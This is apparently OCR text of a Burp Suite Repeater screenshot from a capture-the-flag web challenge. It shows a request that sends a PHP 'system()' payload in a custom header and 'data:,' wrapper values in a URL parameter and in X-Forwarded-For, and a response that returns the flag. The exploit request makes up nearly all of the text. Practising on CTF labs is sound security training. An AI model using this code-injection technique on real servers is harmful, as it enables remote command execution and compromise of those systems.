 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:27508 ?
Request
Raw Params Headers Hex
GET /?page=data:,123456/profile HTTP/1.1
Host: node3.buuoj.cn:27508
Ricky: <?php system('/get_flag');?>
X-Forwarded-For: data:,123456
设置目录和写入内容
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:87.0) Gecko/20100101 Firefox/87.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
track_uuid=e3841930-038f-40e8-cb2b-7dded6b90e04
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 22 Apr 2021 08:11:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 1616
Connection: close
Content-Type: text/html; charset=UTF-8
Array
(
[HTTP_HOST] => node3.buuoj.cn:27508
[HTTP_RICKY] =>
flag{52fdea4a-27a1-481a-8ee9-4a713a2cb15d}
[HTTP_X_FORWARDED_FOR] => data:,123456
[HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
[HTTP_ACCEPT] =>
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
[HTTP_ACCEPT_LANGUAGE] =>
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
[HTTP_ACCEPT_ENCODING] => gzip, deflate
? < + > Type a search term 0 matches
Done 1,808 bytes | 79 millis